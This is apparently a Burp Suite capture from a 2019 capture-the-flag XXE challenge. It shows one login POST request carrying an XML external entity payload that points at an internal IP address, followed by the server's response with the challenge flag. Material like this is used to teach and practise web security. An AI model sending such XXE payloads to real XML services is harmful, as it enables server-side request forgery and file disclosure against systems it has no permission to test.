 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
Content-Length: 133
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://192.168.1.8">
]>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 17:55:23 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 64
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{XXE-labs_is_g00d}</msg></result>